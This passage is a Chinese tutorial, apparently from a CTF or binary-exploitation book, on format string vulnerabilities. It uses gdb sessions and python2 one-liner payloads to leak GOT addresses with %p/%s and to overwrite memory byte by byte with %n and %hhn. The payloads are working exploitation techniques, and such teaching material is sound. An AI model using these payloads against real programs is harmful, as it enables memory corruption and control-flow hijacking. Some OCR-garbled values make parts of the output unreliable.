当然这也没有什么用，我们真正经常用到的地方是，把程序中某函数的 GOT 地址传进去，然后获得该地址所对应的函数的虚拟地址。然后根据函数在 libc 中的相对位置，计算出我们需要的函数地址（如 `system()`）。如下面展示的这样：

先看一下重定向表：

3.1.1 格式化字符串漏洞

```
$ readelf -r a.out

Relocation section '.rel.dyn' at offset 0x2e8 contains 1 entries
:
Offset      Info      Type            Sym.Value  Sym. Name
08049ffc  00000206 R_386_GLOB_DAT    00000000  __gmon_start__

Relocation section '.rel.plt' at offset 0x2f0 contains 4 entries
:
Offset      Info      Type            Sym.Value  Sym. Name
0804a00c  00000107 R_386_JUMP_SLOT   00000000  printf@GLIBC_2.0
0804a010  00000307 R_386_JUMP_SLOT   00000000  __libc_start_main@GLIBC_2.0
0804a014  00000407 R_386_JUMP_SLOT   00000000  putchar@GLIBC_2.0
0804a018  00000507 R_386_JUMP_SLOT   00000000  __isoc99_scanf@GLIBC_2.7
```

.rel.plt 中有四个函数可供我们选择，按理说选择任意一个都没有问题，但是在实践中我们会发现一些问题。下面的结果分别是

printf 、 __libc_start_main 、 putchar 和 __isoc99_scanf :

3.1.1 格式化字符串漏洞

```
$ python2 -c 'print("\x0c\x0a\x04\x08"+"\.%p" * 20)' | ./a.out
.0x1.0x88888888.0xffffffff.0xffe22cfa.0xffe22d04.0x80481fc.0x804
84b0.0xf77afa54.0x1.0x424155d0.0x4443.(nil).0x2e0804a0.0x252e702
5.0x70252e70.0x2e70252e.0x252e7025.0x70252e70.0x2e70252e.0x252e7
025
$ python2 -c 'print("\x10\x0a\x04\x08"+"\.%p" * 20)' | ./a.out
.0x1.0x88888888.0xffffffff.0xffd439ba.0xffd439c4.0x80481fc.0x804
84b0.0xf77b6a54.0x1.0x4241c5d0.0x4443.(nil).0x804a010.0x2e70252e
.0x252e7025.0x70252e70.0x2e70252e.0x252e7025.0x70252e70.0x2e7025
2e
$ python2 -c 'print("\x14\x0a\x04\x08"+"\.%p" * 20)' | ./a.out
.0x1.0x88888888.0xffffffff.0xffcc17aa.0xffcc17b4.0x80481fc.0x804
84b0.0xf7746a54.0x1.0x4241c5d0.0x4443.(nil).0x804a014.0x2e70252e
.0x252e7025.0x70252e70.0x2e70252e.0x252e7025.0x70252e70.0x2e7025
2e
$ python2 -c 'print("\x18\x0a\x04\x08"+"\.%p" * 20)' | ./a.out
.0x1.0x88888888.0xffffffff.0xffcb99aa.0xffcb99b4.0x80481fc.0x80
484b0.0xf775ca54.0x1.0x424125d0.0x4443.(nil).0x804a018.0x2e70252
e.0x252e7025.0x70252e70.0x2e70252e.0x252e7025.0x70252e70.0x2e702
52e
```

细心一点你就会发现第一个（`printf`）的结果有问题。我们输入了
`\x0c\x0a\x04\x08`（`0x0804a00c`），可是 13 号位置输出的结果却是
`0x2e0804a0`，那么，`\x0c` 哪去了，查了一下 ASCII 表：

Oct	Dec	Hex	Char
014	12	0C	FF '\f' (form feed)

于是就被省略了，同样会被省略的还有很多，如
`\x07`（`'\a'`）、`\x08`（`'\b'`）、`\x20`（`SPACE`）等的不可见字符都会被省略。
这就会让我们后续的操作出现问题。所以这里我们选用最后一个
(`__isoc99_scanf`)。

```
$ python2 -c 'print("\x18\x0a\x04\x08"+"\%13$s")' > text
$ gdb -q a.out
Reading symbols from a.out... (no debugging symbols found) ... done
```

3.1.1 格式化字符串漏洞

```
.  
gdb-peda$ b printf  
Breakpoint 1 at 0x8048350  
gdb-peda$ r < text  
[-----registers-----]  
[-----]  
EAX: 0xfffffd584 --> 0x804a018 --> 0xf7e3a790 (<_isoc99_scanf>:  
push    ebp)  
EBX: 0x804a000 --> 0x8049f14 --> 0x1  
ECX: 0x1  
EDX: 0xf7f9883c --> 0x0  
ESI: 0xf7f96e68 --> 0x1bad90  
EDI: 0x0  
EBP: 0xfffffd618 --> 0x0  
ESP: 0xfffffd54c --> 0x8048520 (<main+138>:      add    esp, 0x20)  
EIP: 0xf7e27c20 (<printf>:      call   0xf7f06d17 <__x86.get_pc_<br/>  
thunk.ax>)  
EFLAGS: 0x296 (carry PARITY ADJUST zero SIGN trap INTERRUPT dire<br/>  
ction overflow)  
[-----code-----]  
[-----]  
0xf7e27c1b <fprintf+27>:      ret  
0xf7e27c1c: xchg    ax,ax  
0xf7e27c1e: xchg    ax,ax  
=> 0xf7e27c20 <printf>: call   0xf7f06d17 <__x86.get_pc_thunk.ax  
>  
0xf7e27c25 <printf+5>:      add    eax, 0x16f243  
0xf7e27c2a <printf+10>:      sub    esp, 0xc  
0xf7e27c2d <printf+13>:      mov    eax, DWORD PTR [eax+0x124]  
0xf7e27c33 <printf+19>:      lea    edx, [esp+0x14]  
No argument  
[-----stack-----]  
[-----]  
0000| 0xfffffd54c --> 0x8048520 (<main+138>:      add    esp, 0x20)  
0004| 0xfffffd550 --> 0xfffffd584 --> 0x804a018 --> 0xf7e3a790 (<_<br/>  
_isoc99_scanf>: push    ebp)  
0008| 0xfffffd554 --> 0x1  
0012| 0xfffffd558 --> 0x88888888  
0016| 0xfffffd55c --> 0xffffffff  
0020| 0xfffffd560 --> 0xfffffd57a ("ABCD")
```

3.1.1 格式化字符串漏洞

```
0024| 0xfffffd564 --> 0xfffffd584 --> 0x804a018 --> 0xf7e3a790 (<_isoc99_scanf>: push    ebp)
0028| 0xfffffd568 --> 0x80481fc --> 0x38 ('8')
[-----]
-----]
Legend: code, data, rodata, value

Breakpoint 1, 0xf7e27c20 in printf () from /usr/lib32/libc.so.6
gdb-peda$ x/20w $esp
0xfffffd54c: 0x08048520      0xfffffd584      0x00000001
0x88888888
0xfffffd55c: 0xffffffffff 0xfffffd57a      0xfffffd584
0x080481fc
0xfffffd56c: 0x080484b0      0xf7ffd54a      0x00000001
0x424135d0
0xfffffd57c: 0x00004443      0x00000000 0x0804a018
0x24333125
0xfffffd58c: 0x00f00073      0xfffffd5ca     0x00000001
0x000000c2
gdb-peda$ x/w 0x804a018
0x804a018: 0xf7e3a790
gdb-peda$ c
Continuing.
[0000]
```

虽然我们可以通过 `x/w` 指令得到 `__isoc99_scanf` 函数的虚拟地址 `0xf7e3a790`。但是由于 `0x804a018` 处的内容是仍然一个指针，使用 `%13$s` 打印并不成功。在下面的内容中将会介绍怎样借助 `pwntools` 的力量，来获得正确格式的虚拟地址，并能够对它有进一步的利用。

当然并非总能通过使用 4 字节的跳转（如 `AAAA`）来步进参数指针去引用格式字符串的起始部分，有时，需要在格式字符串之前加一个、两个或三个字符的前缀来实现一系列的 4 字节跳转。

覆盖栈内容

3.1.1 格式化字符串漏洞

现在我们已经可以读取栈上和任意地址的内存了，接下来我们更进一步，通过修改栈和内存来劫持程序的执行流程。`%n` 转换指示符将 `%n` 当前已经成功写入流或缓冲区中的字符个数存储到地址由参数指定的整数中。

```
#include<stdio.h>
void main() {
    int i;
    char str[] = "hello";

    printf("%s %n\n", str, &i);
    printf("%d\n", i);
}
```

```
$ ./a.out
hello
6
```

`i` 被赋值为 6，因为在遇到转换指示符之前一共写入了 6 个字符（`hello` 加上一个空格）。在没有长度修饰符时，默认写入一个 `int` 类型的值。

通常情况下，我们要需要覆写的值是一个 `shellcode` 的地址，而这个地址往往是一个很大的数字。这时我们就需要通过使用具体的宽度或精度的转换规范来控制写入的字符个数，即在格式字符串中加上一个十进制整数来表示输出的最小位数，如果实际位数大于定义的宽度，则按实际位数输出，反之则以空格或 0 补齐（0 补齐时在宽度前加点 . 或 0）。如：

```
#include<stdio.h>
void main() {
    int i;

    printf("%10u%n\n", 1, &i);
    printf("%d\n", i);
    printf("%.50u%n\n", 1, &i);
    printf("%d\n", i);
    printf("%0100u%n\n", 1, &i);
    printf("%d\n", i);
}
```

3.1.1 格式化字符串漏洞

就是这样，下面我们把地址 0x8048000 写入内存：

```
printf("%0134512640d\n", 1, &i);
```

```
$ ./a.out  
...  
0x8048000
```

还是我们一开始的程序，我们尝试将 `arg2` 的值更改为任意值（比如 `0x000000020`，十进制 32），在 `gdb` 中可以看到得到 `arg2` 的地址 `0xfffffd538`，那么我们构造格式字符串

`\x38\xd5\xff\xff%08x%08x%012d%13$n`，其中 `\x38\xd5\xff\xff` 表示 `arg2` 的地址，占 4 字节，`%08x%08x` 表示两个 8 字符宽的十六进制数，占 16 字节，`%012d` 占 12 字节，三个部分加起来就占了 $4+16+12=32$ 字节，即把 `arg2` 赋值为 `0x00000020`。格式字符串最后一部分 `%13$n` 也是最重要的一部分，和上面的内容一样，表示格式字符串的第 13 个参数，即写入 `0xfffffd538` 的地方（`0xfffffd564`），`printf()` 就是通过这个地址找到被覆盖的内容的：

```
$ python2 -c 'print("\x38\xd5\xff\xff%08x%08x%012d%13$n")' > text
$ gdb -q a.out
Reading symbols from a.out...(no debugging symbols found)...done
.
.
.
gdb-peda$ b printf
Breakpoint 1 at 0x8048350
gdb-peda$ r < text
[-----registers-----]
```

3.1.1 格式化字符串漏洞

```
-----]
EAX: 0xfffffd564 --> 0xfffffd538 --> 0x88888888
EBX: 0x804a000 --> 0x8049f14 --> 0x1
ECX: 0x1
EDX: 0xf7f9883c --> 0x0
ESI: 0xf7f96e68 --> 0x1bad90
EDI: 0x0
EBP: 0xfffffd5f8 --> 0x0
ESP: 0xfffffd52c --> 0x8048520 (<main+138>:      add    esp, 0x20)
EIP: 0xf7e27c20 (<printf>:      call   0xf7f06d17 <__x86.get_pc_
thunk.ax>)
EFLAGS: 0x292 (carry parity ADJUST zero SIGN trap INTERRUPT dire
ction overflow)
[-----code-----
-----]
0xf7e27c1b <fprintf+27>:      ret
0xf7e27c1c: xchg   ax, ax
0xf7e27c1e: xchg   ax, ax
=> 0xf7e27c20 <printf>: call   0xf7f06d17 <__x86.get_pc_thunk.ax
>
0xf7e27c25 <printf+5>:      add    eax, 0x16f243
0xf7e27c2a <printf+10>:     sub    esp, 0xc
0xf7e27c2d <printf+13>:     mov    eax, DWORD PTR [eax+0x124]
0xf7e27c33 <printf+19>:     lea    edx, [esp+0x14]

No argument
[-----stack-----
-----]
0000| 0xfffffd52c --> 0x8048520 (<main+138>:      add    esp, 0x20)
0004| 0xfffffd530 --> 0xfffffd564 --> 0xfffffd538 --> 0x88888888
0008| 0xfffffd534 --> 0x1
0012| 0xfffffd538 --> 0x88888888
0016| 0xfffffd53c --> 0xffffffff
0020| 0xfffffd540 --> 0xfffffd55a ("ABCD")
0024| 0xfffffd544 --> 0xfffffd564 --> 0xfffffd538 --> 0x88888888
0028| 0xfffffd548 --> 0x80481fc --> 0x38 ('8')
[-----stack-----
-----]
Legend: code, data, rodata, value
```

Breakpoint 1, 0xf7e27c20 in printf () from /usr/lib32/libc.so.6

3.1.1 格式化字符串漏洞

```
gdb-peda$ x/20x $esp
0xfffffd52c: 0x08048520      0xfffffd564      0x00000001
0x88888888
0xfffffd53c: 0xffffffffff      0xfffffd55a      0xfffffd564
0x080481fc
0xfffffd54c: 0x080484b0      0xf7ffdःda54      0x00000001
0x424135d0
0xfffffd55c: 0x00004443      0x00000000      0xfffffd538
0x78383025
0xfffffd56c: 0x78383025      0x32313025      0x33312564
0x00006e24
gdb-peda$ finish
Run till exit from #0 0xf7e27c20 in printf () from /usr/lib32/libc.so.6
[-----registers-----]
[EAX: 0x20 (' ')
EBX: 0x804a000 --> 0x8049f14 --> 0x1
ECX: 0x0
EDX: 0xf7f98830 --> 0x0
ESI: 0xf7f96e68 --> 0x1bad90
EDI: 0x0
EBP: 0xfffffd5f8 --> 0x0
ESP: 0xfffffd530 --> 0xfffffd564 --> 0xfffffd538 --> 0x20 (' ')
EIP: 0x8048520 (<main+138>: add esp, 0x20)
EFLAGS: 0x282 (carry parity adjust zero SIGN trap INTERRUPT direction overflow)
[-----code-----]
[-----]
0x8048514 <main+126>:    lea    eax, [ebp-0x94]
0x804851a <main+132>:    push   eax
0x804851b <main+133>:    call   0x8048350 <printf@plt>
=> 0x8048520 <main+138>: add    esp, 0x20
0x8048523 <main+141>:    sub    esp, 0xc
0x8048526 <main+144>:    push   0xa
0x8048528 <main+146>:    call   0x8048370 <putchar@plt>
0x804852d <main+151>:    add    esp, 0x10
[-----stack-----]
[-----]
0000| 0xfffffd530 --> 0xfffffd564 --> 0xfffffd538 --> 0x20 (' ')
```

3.1.1 格式化字符串漏洞

```
0004| 0xfffffd534 --> 0x1
0008| 0xfffffd538 --> 0x20 (' ')
0012| 0xfffffd53c --> 0xffffffff
0016| 0xfffffd540 --> 0xfffffd55a ("ABCD")
0020| 0xfffffd544 --> 0xfffffd564 --> 0xfffffd538 --> 0x20 (' ')
0024| 0xfffffd548 --> 0x80481fc --> 0x38 ('8')
0028| 0xfffffd54c --> 0x80484b0 (<main+26>: add ebx, 0x1b5
0)
[-----]
Legend: code, data, rodata, value
0x08048520 in main ()
gdb-peda$ x/20x $esp
0xfffffd530: 0xfffffd564 0x00000001 0x00000020
0xffffffff
0xfffffd540: 0xfffffd55a 0xfffffd564 0x080481fc
0x080484b0
0xfffffd550: 0xf7ffda54 0x00000001 0x424135d0
0x00004443
0xfffffd560: 0x00000000 0xfffffd538 0x78383025
0x78383025
0xfffffd570: 0x32313025 0x33312564 0x00006e24
0xf7e70240
```

对比 `printf()` 函数执行前后的输出，`printf` 首先解析 `%13$n` 找到获得地址 `0xfffffd564` 的值 `0xfffffd538`，然后跳转到地址 `0xfffffd538`，将它的值 `0x88888888` 覆盖为 `0x00000020`，就得到 `arg2=0x00000020`。

覆盖任意地址内存

也许已经有人发现了一个问题，使用上面覆盖内存的方法，值最小只能是 4，因为单单地址就占去了 4 个字节。那么我们怎样覆盖比 4 小的值呢。利用整数溢出是一个方法，但是在实践中这样做基本都不会成功。再想一下，前面的输入中，地址都位于格式字符串之前，这样做真的有必要吗，能否将地址放在中间。我们来试一下，使用格式字符串 `"AA%15$nA"+"\x38\xd5\xff\xff"`，开头的 `AA` 占两个字节，即将地址赋值为 `2`，中间是 `%15$n` 占 5 个字节，这里不是 `%13$n`，因为地址被我们放在了后面，在格式字符串的第 15 个参数，后面跟上一个 `A` 占用

3.1.1 格式化字符串漏洞

一个字节。于是前半部分总共占用了 $2+5+1=8$ 个字节，刚好是两个参数的宽度，这里的 8 字节对齐十分重要。最后再输入我们要覆盖的地址

\x38\xd5\xff\xff ，详细输出如下：

```
$ python2 -c 'print("AA%15$nA"+"\x38\xd5\xff\xff")' > text
$ gdb -q a.out
Reading symbols from a.out... (no debugging symbols found) ... done
.

gdb-peda$ b printf
Breakpoint 1 at 0x8048350
gdb-peda$ r < text
[-----registers-----]
[-----]
EAX: 0xfffffd564 ("AA%15$nA8\325\377\377")
EBX: 0x804a000 --> 0x8049f14 --> 0x1
ECX: 0x1
EDX: 0xf7f9883c --> 0x0
ESI: 0xf7f96e68 --> 0x1bad90
EDI: 0x0
EBP: 0xfffffd5f8 --> 0x0
ESP: 0xfffffd52c --> 0x8048520 (<main+138>:      add    esp, 0x20)
EIP: 0xf7e27c20 (<printf>:      call   0xf7f06d17 <__x86.get_pc_
thunk.ax>)
EFLAGS: 0x292 (carry parity ADJUST zero SIGN trap INTERRUPT dire
ction overflow)
[-----code-----]
[-----]
0xf7e27c1b <fprintf+27>:      ret
0xf7e27c1c: xchg    ax, ax
0xf7e27c1e: xchg    ax, ax
=> 0xf7e27c20 <printf>: call   0xf7f06d17 <__x86.get_pc_thunk.ax
>
0xf7e27c25 <printf+5>:      add    eax, 0x16f243
0xf7e27c2a <printf+10>:      sub    esp, 0xc
0xf7e27c2d <printf+13>:      mov    eax, DWORD PTR [eax+0x124]
0xf7e27c33 <printf+19>:      lea    edx, [esp+0x14]

No argument
[-----stack-----]
[-----]
0000| 0xfffffd52c --> 0x8048520 (<main+138>:      add    esp, 0x20)
```

3.1.1 格式化字符串漏洞

```
0004| 0xfffffd530 --> 0xfffffd564 ("AA%15$nA8\325\377\377")
0008| 0xfffffd534 --> 0x1
0012| 0xfffffd538 --> 0x88888888
0016| 0xfffffd53c --> 0xffffffff
0020| 0xfffffd540 --> 0xfffffd55a ("ABCD")
0024| 0xfffffd544 --> 0xfffffd564 ("AA%15$nA8\325\377\377")
0028| 0xfffffd548 --> 0x80481fc --> 0x38 ('8')
[-----]
-----]
Legend: code, data, rodata, value

Breakpoint 1, 0xf7e27c20 in printf () from /usr/lib32/libc.so.6
gdb-peda$ x/20x $esp
0xfffffd52c:    0x08048520      0xfffffd564      0x00000001
0x88888888
0xfffffd53c:    0xffffffff      0xfffffd55a      0xfffffd564
0x080481fc
0xfffffd54c:    0x080484b0      0xf7ffda54      0x00000001
0x424135d0
0xfffffd55c:    0x00004443      0x00000000      0x31254141
0x416e2435
0xfffffd56c:    0xfffffd538      0xfffffd500      0x00000001
0x000000c2
gdb-peda$ finish
Run till exit from #0 0xf7e27c20 in printf () from /usr/lib32/libc.so.6
[-----registers-----]
-----]
EAX: 0x7
EBX: 0x804a000 --> 0x8049f14 --> 0x1
ECX: 0x0
EDX: 0xf7f98830 --> 0x0
ESI: 0xf7f96e68 --> 0x1bad90
EDI: 0x0
EBP: 0xfffffd5f8 --> 0x0
ESP: 0xfffffd530 --> 0xfffffd564 ("AA%15$nA8\325\377\377")
EIP: 0x8048520 (<main+138>: add esp, 0x20)
EFLAGS: 0x282 (carry parity adjust zero SIGN trap INTERRUPT direction overflow)
[-----code-----]
```

3.1.1 格式化字符串漏洞

```
-----]
0x8048514 <main+126>:    lea    eax, [ebp-0x94]
0x804851a <main+132>:    push   eax
0x804851b <main+133>:    call   0x8048350 <printf@plt>
=> 0x8048520 <main+138>:    add    esp, 0x20
0x8048523 <main+141>:    sub    esp, 0xc
0x8048526 <main+144>:    push   0xa
0x8048528 <main+146>:    call   0x8048370 <putchar@plt>
0x804852d <main+151>:    add    esp, 0x10
[-----stack-----
-----]
0000| 0xfffffd530 --> 0xfffffd564 ("AA%15$nA8\325\377\377")
0004| 0xfffffd534 --> 0x1
0008| 0xfffffd538 --> 0x2
0012| 0xfffffd53c --> 0xffffffff
0016| 0xfffffd540 --> 0xfffffd55a ("ABCD")
0020| 0xfffffd544 --> 0xfffffd564 ("AA%15$nA8\325\377\377")
0024| 0xfffffd548 --> 0x80481fc --> 0x38 ('8')
0028| 0xfffffd54c --> 0x80484b0 (<main+26>:      add    ebx, 0x1b5
0)
[-----]
-----]
Legend: code, data, rodata, value
0x08048520 in main ()
gdb-peda$ x/20x $esp
0xfffffd530: 0xfffffd564 0x00000001 0x00000002
0xffffffff
0xfffffd540: 0xfffffd55a 0xfffffd564 0x080481fc
0x080484b0
0xfffffd550: 0xf7ffda54 0x00000001 0x424135d0
0x00004443
0xfffffd560: 0x00000000 0x31254141 0x416e2435
0xfffffd538
0xfffffd570: 0xfffffd500 0x00000001 0x000000c2
0xf7e70240
```

对比 `printf()` 函数执行前后的输出，可以看到我们成功地给 `arg2` 赋值了 `0x00000002`。

3.1.1 格式化字符串漏洞

说完了数字小于4时的覆盖，接下来说说大数字的覆盖。前面的方法教我们直接输入一个地址的十进制就可以进行赋值，可是，这样占用的内存空间太大，往往会影响其他重要的地址而产生错误。其实我们可以通过长度修饰符来更改写入的值的大小：

```
char c;
short s;
int i;
long l;
long long ll;

printf("%s %hn\n", str, &c);           // 写入单字节
printf("%s %hn\n", str, &s);           // 写入双字节
printf("%s %n\n", str, &i);           // 写入4字节
printf("%s %ln\n", str, &l);           // 写入8字节
printf("%s %lln\n", str, &ll);          // 写入16字节
```

试一下：

```
$ python2 -c 'print("A%15$hhn"+"\x38\xd5\xff\xff")' > text
0xfffffd530:      0xfffffd564      0x00000001      0x88888801
0xffffffffffff

$ python2 -c 'print("A%15$hnA"+"\x38\xd5\xff\xff")' > text
0xfffffd530:      0xfffffd564      0x00000001      0x88880001
0xffffffffffff

$ python2 -c 'print("A%15$nAA"+"\x38\xd5\xff\xff")' > text
0xfffffd530:      0xfffffd564      0x00000001      0x00000001
0xffffffffffff
```

于是，我们就可以逐字节地覆盖，从而大大节省了内存空间。这里我们尝试写入 0x12345678 到地址 0xfffffd538，首先使用 AAAABBBBCCCCDDDD 作为输入：

```
gdb-peda$ r
AAAABBBBCCCCDDDD
[-----registers-----]
```

3.1.1 格式化字符串漏洞

```
-----]
EAX: 0xfffffd564 ("AAAA BBBB CCCC DDDD")
EBX: 0x804a000 --> 0x8049f14 --> 0x1
ECX: 0x1
EDX: 0xf7f9883c --> 0x0
ESI: 0xf7f96e68 --> 0x1bad90
EDI: 0x0
EBP: 0xfffffd5f8 --> 0x0
ESP: 0xfffffd52c --> 0x8048520 (<main+138>:      add    esp, 0x20)
EIP: 0xf7e27c20 (<printf>:      call   0xf7f06d17 <__x86.get_pc_
thunk.ax>)
EFLAGS: 0x292 (carry parity ADJUST zero SIGN trap INTERRUPT dire
ction overflow)
[-----code-----
-----]
0xf7e27c1b <fprintf+27>:      ret
0xf7e27c1c: xchg    ax, ax
0xf7e27c1e: xchg    ax, ax
=> 0xf7e27c20 <printf>: call   0xf7f06d17 <__x86.get_pc_thunk.ax
>
0xf7e27c25 <printf+5>:      add    eax, 0x16f243
0xf7e27c2a <printf+10>:     sub    esp, 0xc
0xf7e27c2d <printf+13>:     mov    eax, DWORD PTR [eax+0x124]
0xf7e27c33 <printf+19>:     lea    edx, [esp+0x14]

No argument
[-----stack-----
-----]
0000| 0xfffffd52c --> 0x8048520 (<main+138>:      add    esp, 0x20)
0004| 0xfffffd530 --> 0xfffffd564 ("AAAA BBBB CCCC DDDD")
0008| 0xfffffd534 --> 0x1
0012| 0xfffffd538 --> 0x88888888
0016| 0xfffffd53c --> 0xffffffff
0020| 0xfffffd540 --> 0xfffffd55a ("ABCD")
0024| 0xfffffd544 --> 0xfffffd564 ("AAAA BBBB CCCC DDDD")
0028| 0xfffffd548 --> 0x80481fc --> 0x38 ('8')
[-----]
-----]

Legend: code, data, rodata, value
```

Breakpoint 1, 0xf7e27c20 in printf () from /usr/lib32/libc.so.6

3.1.1 格式化字符串漏洞

```
gdb-peda$ x/20x $esp
0xfffffd52c: 0x08048520      0xfffffd564      0x00000001
0x88888888
0xfffffd53c: 0xffffffffff      0xfffffd55a      0xfffffd564
0x080481fc
0xfffffd54c: 0x080484b0      0xf7ffdःda54      0x00000001
0x424135d0
0xfffffd55c: 0x00004443      0x00000000      0x41414141
0x42424242
0xfffffd56c: 0x43434343      0x44444444      0x00000000
0x0000000c2
gdb-peda$ x/4wb 0xfffffd538
0xfffffd538: 0x88      0x88      0x88      0x88
```

由于我们想要逐字节覆盖，就需要 4 个用于跳转的地址，4 个写入地址和 4 个值，对应关系如下（小端序）：

```
0xfffffd564 -> 0x41414141 (0xfffffd538) -> \x78
0xfffffd568 -> 0x42424242 (0xfffffd539) -> \x56
0xfffffd56c -> 0x43434343 (0xfffffd53a) -> \x34
0xfffffd570 -> 0x44444444 (0xfffffd53b) -> \x12
```

把 AAAA 、 BBBB 、 CCCC 、 DDDD 占据的地址分别替换成括号中的值，再适当使用填充字节使 8 字节对齐就可以了。构造输入如下：

```
$ python2 -c 'print("\x38\xd5\xff\xff"+"\x39\xd5\xff\xff"+"\x3a\xd5\xff\xff"+"\x3b\xd5\xff\xff"+"%104c%13$hhn"+"%222c%14$hhn"+"%222c%15$hhn"+"%222c%16$hhn")' > text
```

其中前四个部分是 4 个写入地址，占 $4*4=16$ 字节，后面四个部分分别用于写入十六进制数，由于使用了 hh ，所以只会保留一个字节 0x78 ($16+104=120 \rightarrow 0x56$) 、 0x56 ($120+222=342 \rightarrow 0x156 \rightarrow 56$) 、 0x34 ($342+222=564 \rightarrow 0x234 \rightarrow 0x34$) 、 0x12 ($564+222=786 \rightarrow 0x312 \rightarrow 0x12$) 。执行结果如下：

```
$ gdb -q a.out
Reading symbols from a.out... (no debugging symbols found)... done
.
```

3.1.1 格式化字符串漏洞

```
gdb-peda$ b printf
Breakpoint 1 at 0x8048350
gdb-peda$ r < text
Starting program: /home/firmy/Desktop/RE4B/a.out < text
[-----registers-----]
EAX: 0xfffffd564 --> 0xfffffd538 --> 0x88888888
EBX: 0x804a000 --> 0x8049f14 --> 0x1
ECX: 0x1
EDX: 0xf7f9883c --> 0x0
ESI: 0xf7f96e68 --> 0x1bad90
EDI: 0x0
EBP: 0xfffffd5f8 --> 0x0
ESP: 0xfffffd52c --> 0x8048520 (<main+138>:      add    esp, 0x20)
EIP: 0xf7e27c20 (<printf>:      call    0xf7f06d17 <__x86.get_pc_
thunk.ax>)
EFLAGS: 0x292 (carry parity ADJUST zero SIGN trap INTERRUPT dire
ction overflow)
[-----code-----]
[-----]
0xf7e27c1b <fprintf+27>:      ret
0xf7e27c1c: xchg    ax, ax
0xf7e27c1e: xchg    ax, ax
=> 0xf7e27c20 <printf>: call    0xf7f06d17 <__x86.get_pc_thunk.ax
>
0xf7e27c25 <printf+5>:      add    eax, 0x16f243
0xf7e27c2a <printf+10>:      sub    esp, 0xc
0xf7e27c2d <printf+13>:      mov    eax, DWORD PTR [eax+0x124]
0xf7e27c33 <printf+19>:      lea    edx, [esp+0x14]

No argument
[-----stack-----]
[-----]
0000| 0xfffffd52c --> 0x8048520 (<main+138>:      add    esp, 0x20)
0004| 0xfffffd530 --> 0xfffffd564 --> 0xfffffd538 --> 0x88888888
0008| 0xfffffd534 --> 0x1
0012| 0xfffffd538 --> 0x88888888
0016| 0xfffffd53c --> 0xffffffff
0020| 0xfffffd540 --> 0xfffffd55a ("ABCD")
0024| 0xfffffd544 --> 0xfffffd564 --> 0xfffffd538 --> 0x88888888
0028| 0xfffffd548 --> 0x80481fc --> 0x38 ('8')
```

3.1.1 格式化字符串漏洞

```
[-----]  
-----]  
Legend: code, data, rodata, value  
  
Breakpoint 1, 0xf7e27c20 in printf () from /usr/lib32/libc.so.6  
gdb-peda$ x/20x $esp  
0xfffffd52c: 0x08048520      0xfffffd564      0x00000001  
0x88888888  
0xfffffd53c: 0xffffffff    0xfffffd55a      0xfffffd564  
0x080481fc  
0xfffffd54c: 0x080484b0      0xf7ffda54      0x00000001  
0x424135d0  
0xfffffd55c: 0x00004443      0x00000000      0xfffffd538  
0xfffffd539  
0xfffffd56c: 0xfffffd53a      0xfffffd53b      0x34303125  
0x33312563  
gdb-peda$ finish  
Run till exit from #0 0xf7e27c20 in printf () from /usr/lib32/libc.so.6  
[-----registers-----]  
-----]  
EAX: 0x312  
EBX: 0x804a000 --> 0x8049f14 --> 0x1  
ECX: 0x0  
EDX: 0xf7f98830 --> 0x0  
ESI: 0xf7f96e68 --> 0x1bad90  
EDI: 0x0  
EBP: 0xfffffd5f8 --> 0x0  
ESP: 0xfffffd530 --> 0xfffffd564 --> 0xfffffd538 --> 0x12345678  
EIP: 0x8048520 (<main+138>: add esp, 0x20)  
EFLAGS: 0x282 (carry parity adjust zero SIGN trap INTERRUPT direction overflow)  
[-----code-----]  
-----]  
0x8048514 <main+126>:     lea    eax, [ebp-0x94]  
0x804851a <main+132>:     push   eax  
0x804851b <main+133>:     call   0x8048350 <printf@plt>  
=> 0x8048520 <main+138>:   add    esp, 0x20  
0x8048523 <main+141>:     sub    esp, 0xc  
0x8048526 <main+144>:     push   0xa
```

3.1.1 格式化字符串漏洞

```
0x8048528 <main+146>:      call    0x8048370 <putchar@plt>
0x804852d <main+151>:      add     esp, 0x10
[-----stack-----]
-----]
0000| 0xfffffd530 --> 0xfffffd564 --> 0xfffffd538 --> 0x12345678
0004| 0xfffffd534 --> 0x1
0008| 0xfffffd538 --> 0x12345678
0012| 0xfffffd53c --> 0xffffffff
0016| 0xfffffd540 --> 0xfffffd55a ("ABCD")
0020| 0xfffffd544 --> 0xfffffd564 --> 0xfffffd538 --> 0x12345678
0024| 0xfffffd548 --> 0x80481fc --> 0x38 ('8')
0028| 0xfffffd54c --> 0x80484b0 (<main+26>:      add     ebx, 0x1b5
0)
[-----]
-----]
Legend: code, data, rodata, value
0x08048520 in main ()
gdb-peda$ x/20x $esp
0xfffffd530: 0xfffffd564 0x00000001 0x12345678
0xffffffff
0xfffffd540: 0xfffffd55a 0xfffffd564 0x080481fc
0x080484b0
0xfffffd550: 0xf7ffda54 0x00000001 0x424135d0
0x00004443
0xfffffd560: 0x00000000 0xfffffd538 0xfffffd539
0xfffffd53a
0xfffffd570: 0xfffffd53b 0x34303125 0x33312563
0x6e686824
```

最后还得强调两点：

- 首先是需要关闭整个系统的 ASLR 保护，这可以保证栈在 gdb 环境中和直接运行中都保持不变，但这两个栈地址不一定相同
- 其次因为在 gdb 调试环境中的栈地址和直接运行程序是不一样的，所以我们需要结合格式化字符串漏洞读取内存，先泄露一个地址出来，然后根据泄露出来的地址计算实际地址

x86-64 中的格式化字符串漏洞

3.1.1 格式化字符串漏洞

在 x64 体系中，多数调用惯例都是通过寄存器传递参数。在 Linux 上，前六个参数通过 RDI 、 RSI 、 RDX 、 RCX 、 R8 和 R9 传递；而在 Windows 中，前四个参数通过 RCX 、 RDX 、 R8 和 R9 来传递。

还是上面的程序，但是这次我们把它编译成 64 位：

```
$ gcc -fno-stack-protector -no-pie fmt.c
```

3.1.1 格式化字符串漏洞

可以看到我们最后的输出中，前五个数字分别来自寄存器 RSI 、 RDX 、 RCX 、 R8 和 R9 ，后面的数字才取自栈，`0x4141414141414141` 在 `%8$p` 的位置。这里还有个地方要注意，我们前面说的 Linux 有 6 个寄存器用于传递参数，可是这里只输出了 5 个，原因是有一个寄存器 RDI 被用于传递格式字符串，可以从 `gdb` 中看到，`arg[0]` 就是由 RDI 传递的格式字符串。（现在你可以再回到 x86 的相关内容，可以看到在 x86 中格式字符串通过栈传递的，但是同样的也不会被打印出来）其他的操作和 x86 没有什么大的区别，只是这时我们就不能修改 `arg2` 的值了，因为它被存入了寄存器中。

CTF 中的格式化字符串漏洞

`pwntools pwnlib.fmtstr` 模块

文档地址：<http://pwntools.readthedocs.io/en/stable/fmtstr.html>

